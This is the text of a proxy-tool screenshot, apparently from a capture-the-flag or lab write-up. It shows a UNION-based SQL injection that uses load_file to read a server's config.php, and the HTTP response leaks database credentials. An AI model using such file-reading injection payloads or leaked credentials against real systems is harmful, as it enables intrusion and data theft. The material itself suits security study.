 16 player=yorch' union select load_file("/var/www/html/config.php")-- -
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 14 Dec 2022 15:57:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 262
10
11 Sorry, <?php
12 session_start();
13 $servername = "127.0.0.1";
14 $username = "uhc";
15 $password = "uhc-11qual-global-pw";
16 $dbname = "november";